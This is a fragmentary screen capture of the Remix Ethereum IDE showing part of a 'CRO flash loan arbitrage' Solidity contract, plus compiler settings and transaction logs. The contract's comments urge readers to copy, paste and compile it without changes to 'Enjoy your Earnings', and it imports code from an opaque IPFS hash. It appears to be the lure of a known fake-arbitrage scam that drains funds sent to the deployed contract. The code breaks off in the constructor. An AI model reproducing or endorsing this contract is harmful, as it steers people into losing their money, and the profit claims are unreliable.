 Remix - Ethereum IDE
CRO Arbitrage Source Code - G
Cronos | Crypto.org EVM Chain
Using MetaMask on Cronos ma
Crodex
What Are Flash Loans in DeFi? |
New Tab
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.5.0+commit.1d4f565a.js
W.
SOLIDITY COMPILER
COMPILER
0.5.0+commit.1d4f565a
Include nightly builds
LANGUAGE
Solidity
EVM VERSION
compiler default
COMPILER CONFIGURATION
Auto compile
Enable optimization
200
Hide warnings
Compile croArbitrage.sol
CONTRACT
InitiateFlashLoan (croArbitrage.sol)
Publish on Ipfs
IPFS
Compilation Details
ABI
Bytecode
Home
croArbitrage.sol
1 // CRO FLASH LOAN CONTRACT CODE :
2
3 // This is for educational purposes only!
4 // Try it at your own risk!
5
6 // Follow carefully the video
7 // Do not modify this contract code otherwise it won't work on you!
8 // Just Copy+Paste and Compile!!
9 // Thank you for your support! Enjoy your Earnings!!
10
11 pragma solidity ^0.5.0;
12
13 // CroDex Router
14 import "ipfs://QmS8fT4PFMTLjM33m4e5uhiFPYHZndtQ5i5uMLjh1XX9zB";
15
16 // Multiplier-Finance Smart Contracts
17 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPoolAddressesProvider.sol";
18 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPool.sol";
19
20
21
22 contract InitiateFlashLoan {
23
24 RouterV2 router;
25 string public tokenName;
26 string public tokenSymbol;
27 uint256 flashLoanAmount;
28
29 constructor(
30 string memory _tokenName,
31 string memory _tokenSymbol,
32 uint256 _loanAmount
33 ) public {
34 tokenName = _tokenName;
0
listen on network
Search with transaction hash or address
creation of InitiateFlashLoan pending...
[vm] from: 0x3EE...394b6 to: InitiateFlashLoan.(constructor) value: 0 wei data: 0x608...00000 logs: 0 hash: 0xcc1...9c670
Debug
transact to InitiateFlashLoan.flashloan pending ...
[vm] from: 0x3EE...394b6 to: InitiateFlashLoan.flashloan() 0x56e...8fAdc value: 0 wei data: 0x1b8...9b61a logs: 0 hash: 0xe31...428c2
Debug
>